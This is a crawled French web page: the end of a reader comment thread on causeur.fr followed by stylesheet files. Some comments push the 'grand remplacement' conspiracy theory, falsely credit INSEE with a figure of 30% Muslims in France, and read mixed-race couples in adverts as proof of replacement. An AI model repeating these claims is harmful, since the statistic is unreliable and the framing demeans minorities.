        </div><div class="comment__content"><p>Bien sûr que la terre est plate <a href="https://uploads.disquscdn.com/images/82911d5d9241b04e4c2deebcff108bf4d39cdd131f9a2b04d070b6d0850c6c00.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/82911d5d9241b04e4c2deebcff108bf4d39cdd131f9a2b04d070b6d0850c6c00.jpg">https://uploads.disquscdn.c...</a><br>Plus de preuves ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Sortie Kiev Sud....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33674/7655/avatar92.jpg?1566501673" width="32" height="32" /><strong><a href="">Z.Z. von Schnerk</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Absurde : la Terre n'est pas plate, mais elle a la forme d'une assiette à soupe : sinon l'eau coulerait sur les côtés. Et à côté il y a une grande cuiller pour provoquer les marées.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26076/8103/avatar92.jpg?1619692617" width="32" height="32" /><strong><a href="">Borgo</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>😄😄😄</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25981/6290/avatar92.jpg?1756867465" width="32" height="32" /><strong><a href="">Alexandre Bourdet</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>D'accord, il y a ceux qui pensent que la Terre est plate, mais j'ai aussi croisé pas mal de gens qui pensent qu'il y a 4 millions de musulmans en France.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Moi j'en croise qui croit au grand remplacement. Nous avons tous notre croix.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12519/6691/avatar92.jpg?1561611388" width="32" height="32" /><strong><a href="">Kāne</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Pas de grand remplacement, juste une créolisation, voir, une évolution démographique. (comme ça vous avez la version qui convient le mieux à votre tendance politique, même si au final, elles qualifient toutes la même tendance démographique...)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ulysse</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>d'après l'INSEE (qui n'est pas tout à fait complotiste) en comptant sur 3 générations, les musulmans sont 30 % de la population française. Et dans 20 ans ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12519/6691/avatar92.jpg?1561611388" width="32" height="32" /><strong><a href="">Kāne</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Selon l’Ined, près de 14 millions de personnes vivaient en France en 1999 en étant immigré ou en ayant un parent ou grand-parent immigré, soit 23 % de la population. Gérard Noiriel estimait en 2002 cette proportion à environ un tiers si l’on remonte jusqu’aux arrière-grands parents</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Jy crois encore moins.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12431/2642/avatar92.jpg?1438183719" width="32" height="32" /><strong><a href="">Bastienou Carcajou</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Méfiez-vous des croisés.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32737/548/avatar92.jpg?1649844799" width="32" height="32" /><strong><a href="">ба‍‍‍‍‍‍‌‌г</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Cela fait un bon moment déjà que le débat n'est plus si cela arrivera ou pas, mais si ce sera bien ou pas.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ca fait un bon moment qu'il y en a qui foncent dans le n'importe quoi qui meuble...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32737/548/avatar92.jpg?1649844799" width="32" height="32" /><strong><a href="">ба‍‍‍‍‍‍‌‌г</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Même France Television et nos publicitaires se sont adaptés à ce qu'ils appellent encore pudiquement  le "changement générationnel"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>En faisant quoi ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">thierrydesu</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>En mettant du noir dans toutes les pubs. En faisant en sorte que 80% des couples dans les pubs consistent en un homme noir et une femme blanche ou un homme blanc et une métisse. S'il n'y a pas de grand remplacement, à quel public ces publicités qui tranchent avec celles des années 80 s'adressent-elles ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Mirabelle Rebelle</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Et n'ont qu'une nationalité !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2
body_size: 648
content:
/********** Auhors *********/
#authors-page{
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
    margin-bottom:10px;
}

#authors-page ol li{
    margin-left: 14px;
    display: inline-block;
    vertical-align: top;
    margin-right: 2px;
    color: #DB778D;
    font-size: 32px;
    text-transform:uppercase;
}

#authors-page ol li a {
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
    /*line-height: 24px;*/
    /*margin-left: 21px;*/
}

#authors-page #auteursEnAvant{
    padding: 20px 40px;
    text-align: center;
    height: 264px;
    margin-bottom: 36px;
}
#authors-page #auteursEnAvant .auteurAvant{
    float:left;
    margin:0 15px;
    width: 160px;
    height: 140px;
}
#authors-page #auteursEnAvant .auteurAvant img{
    -webkit-box-shadow:
            0px 10px 10px rgba(0,0,0,0.7);
    -moz-box-shadow:
            0px 10px 10px rgba(0,0,0,0.7);
    box-shadow:
            0px 10px 10px rgba(0,0,0,0.7);
}
#authors-page #auteursEnAvant .auteurAvant .titleAvant{
    margin-top:5px;
    font-size:15px;
    font-weight:bold;
    display:block;
    color: #C9002D;
}
#authors-page #auteursEnAvant .auteurAvant .descpAvant{
    font-weight:normal;
    display:block;
}

#authors-page ol{
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #DB778D;
}

#authors-page h1 {
    margin-bottom: 20px;
}
#authors-page p {
    margin: 20px;
    font-size: 15px;
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
}
#authors-page .s0 {
    font-size: 45px;
    color: #C9002D;
    letter-spacing: -2px;
    padding-left:20px;
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
}
#authors-page ul.g-first {
    margin-left: 0px;
    border: 0;
    padding: 0;
    border-left: 1px solid #DB778D;
    list-style: none;
}

#authors-page ul a.author-img-url{
    display: block;
    width: 154px;
    height: 150px;
    text-align: center;
    vertical-align: top;
}

#auteursEnAvant span.imageAvant a{
    display: block;
    width: 180px;
    height: 140px;
    text-align: center;
    vertical-align: top;
}
#auteursEnAvant  img.photo{
    height:140px;
    width: auto \9;
}

#authors-page ul a{
    text-decoration: none;

}

#authors-page ul li{
    width: 154px;
    font-size: 20px;
    margin-bottom: 10px;
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
    float: left;
    min-height: 240px;
}
#authors-page ul li a.nameTitleAuthor{
    margin-top:5px;
    font-size:14px;
    font-weight:bold;
    display:block;
    color: #C9002D;
    height: 30px;
    line-height: 1;
}

#authors-page ul li span.descpTitleAuthor{
    margin:0px;
    font-size:13px;
    display:block;
    color: #444;
    line-height: 1;
    padding: 0;
    height: 60px;
}

#authors-page table{
    margin:20px;
    width:900px;
}

#authors-page th{
    font-weight:bold;
    text-align:left;
    padding-bottom:20px;
}
#authors-page td{
    text-align:left;
    padding-bottom:20px;
}
.active-letter{
    color: #4687C2 !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.causeur.fr/impression.css
body_size: 111
content:
.td-header-template-wrap {
    display: none;
}

.td-ss-main-sidebar {
    display: none;
}

.OUTBRAIN{
    display: none;
}

.td-footer-template-wrap{
   display: none;
}

.comment-header-template-wrap{
   display: none;
}

#div-gpt-ad-banner-0{
   display: none;
}
.tdb-logo-img {
  display:block;
}


.td-container{
width:90%;
margin:auto;
}

.td-scroll-up{
  display:block !important;
}
body {
    width: 100% !important;
}
.td-main-content{
margin-top:20px;
}

.td-post-featured-image .wp-caption-text {
    color:white;
    margin-top:30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.qiota.com/assets/dialog.css
body_size: 8861
content:
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.modal-header{position:relative}.modal-header h4{text-align:center;color:#1797a6}.logomonde{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#f5f5f5;padding:6px;position:absolute;top:-58px;left:50%;margin:0 0 0 -50px}.logomonde span{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#ffffff;line-height:85px;text-align:center;height:88px;width:88px;display:block}.modal-content{background-clip:padding-box;background-color:#ffffff;border:none;outline:0 none;position:relative}button.close{font-family:Arial, Helvetica, sans-serif;background:none;border:none;cursor:pointer;padding:0 5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.close{color:#757575;float:right;font-size:35px;font-weight:400;line-height:1;opacity:1;text-shadow:0 1px 0 #FFFFFF}.top-modal .fa-stack img{height:auto;max-width:70px}.top-modal .fa-stack{border:2px solid #fd7726;background:#fd7726;border-radius:50%;height:120px;line-height:110px;top:0;border-radius:50%;width:120px}.modal-dialog{margin:100px auto 30px;max-width:900px;width:100%}.modal-header{border-bottom:none;min-height:60px;padding:25px 10px 5px;background:#f5f5f5;-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.modal-header .close{margin-top:-20px}.modal-header h4{color:#1797a6;margin:20px 0 8px;text-align:center;font-family:'montserratregular';font-size:17px}.modal-body{padding:5px 10px}.modal-body ul{padding:0 0 0 14px}.modal-body ul li{list-style:disc;margin:5px 0;color:#707172;font-size:14px}.modal-body p{font-size:18px;color:#424242;margin:0;text-align:center}#form-inscrip{padding:0 30px}#form-inscrip .btn-custom{background:#fd6b00;color:#ffffff;text-transform:uppercase;font-size:18px;line-height:50px;font-family:'montserratregular';display:block;padding:0 15px;margin:15px 0 5px;width:100%;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}#form-inscrip .btn-custom:hover{background:#000000;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.btn-jaune{background:#00acbe;background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #00bfd2), color-stop(100%, #0097a7));background:-webkit-linear-gradient(top, #00bfd2 0, #0097a7 100%);background:-moz-linear-gradient(top, #00bfd2 0, #0097a7 100%);background:-ms-linear-gradient(top, #00bfd2 0, #0097a7 100%);background:-o-linear-gradient(top, #00bfd2 0, #0097a7 100%);background:linear-gradient(top, #00bfd2 0, #0097a7 100%);color:#ffffff;border:2px solid #0097a7;border-bottom:none;font-size:16px;line-height:31px;text-align:center;font-family:Arial, Helvetica, sans-serif;font-weight:bold;display:inline-block;padding:0 35px;margin:15px 0 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.btn-jaune:hover{background:#0097a7;background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0097a7), color-stop(100%, #00bfd2));background:-webkit-linear-gradient(top, #0097a7 0, #00bfd2 100%);background:-moz-linear-gradient(top, #0097a7 0, #00bfd2 100%);background:-ms-linear-gradient(top, #0097a7 0, #00bfd2 100%);background:-o-linear-gradient(top, #0097a7 0, #00bfd2 100%);background:linear-gradient(top, #0097a7 0, #00bfd2 100%);color:#ffffff;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.box-fb{text-align:center}.deja_cmpt{padding:10px 0;text-align:center}.deja_cmpt a{font-family:'open_sansbold';font-size:18px;color:#000000;margin:0 5px;display:inline-block;text-align:center;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.deja_cmpt a:hover,.pwdoublie a:hover{color:#666666;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.pwdoublie{padding:10px 0 20px;text-align:center}.pwdoublie a{color:#003366;font-size:16px;text-decoration:none}.boxpaypal{overflow:hidden;padding:10px 0}.boxcredits{background:#f5f5f5;padding:15px 20px}.numcreditbox{background:#f5f5f5;padding:10px 20px 18px;overflow:hidden;margin:0 0 12px}.chiffres{font-family:'open_sansextrabold';line-height:65px;display:inline-block;float:left;color:#1797a6;font-size:72px;margin:0 8px 0 35px}.numcreditbox .custom-label{float:left;margin:23px 10px 0}.innercredits{overflow:hidden;padding:0 0 20px}.inertitle{border-top:2px solid #e0e0e0;margin:20px 20px 0;overflow:hidden;padding:0}.inertitle .title{margin-bottom:35px;margin-top:35px}.txtcredis{font-family:'open_sansbold';font-size:24px;float:left;margin:5px 10px 0 20px;color:#424242;text-align:left}.soiteuro{display:block;font-size:14px;font-family:'open_sanssemibold'}.opacity30{opacity:.3}.opacity50{opacity:.5}.paypalbox{background:#008fff url(../images/icons/paypal.png) no-repeat center 4px;height:48px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0 0 35px}.etapcredit p{text-align:center;font-size:18px;color:#424242}.dateN,.Cvv{padding:0}.blockrenseignez{padding:0 0 20px;overflow:hidden}.blockrenseignez .form-group{margin-bottom:0}.blockrenseignez>.form-group .input-lg{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;border-bottom:none}.blockrenseignez .dateN .input-lg{-webkit-border-radius:0 0 0 6px;-moz-border-radius:0 0 0 6px;border-radius:0 0 0 6px;box-shadow:2px 2px 1px -2px rgba(0,0,0,0.36) inset}.blockrenseignez .Cvv .input-lg{-webkit-border-radius:0 0 6px 0;-moz-border-radius:0 0 6px 0;border-radius:0 0 6px 0;box-shadow:-2px 2px 1px -2px rgba(0,0,0,0.36) inset}#numcarte{background:url(../images/icons/ico-sprite.png) no-repeat 12px 15px;padding-left:50px}#dateNai{background:url(../images/icons/ico-sprite.png) no-repeat 12px -53px;padding-left:50px}#Cvinput{background:url(../images/icons/ico-sprite.png) no-repeat 12px -128px;padding-left:50px}.boxlincredits{overflow:hidden;padding:20px;text-align:center}.boxlincredits{overflow:hidden;padding:20px;text-align:center}@media (max-width: 767px){.logomonde span img{max-width:58px}}#qiota_iframe{width:100%;height:1200px}#qiotapay_iframe{width:100%;height:950px}@media (max-width: 767px){.logomonde span img{max-width:58px}#qiotapay_iframe{height:1400px}}@media (max-width: 767px){.logomonde span img{max-width:58px}#qiotapay_sub{width:95%;height:1400px}}@media (min-width: 768px){#qiotapay_sub{width:95%;height:1400px}}@media (max-width: 550px){.modal-body{padding:10px 20px}}@media (max-width: 450px){.modal-body{padding:5px 15px}#form-inscrip{padding:0}}@media (max-width: 400px){.chiffres{line-height:65px;font-size:65px;margin:0 8px 0 20px}}@media (max-width: 360px){.chiffres{line-height:50px;font-size:50px;margin:0 8px 0 10px}.numcreditbox{padding:10px 10px 15px}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{display:none}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{display:none}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider 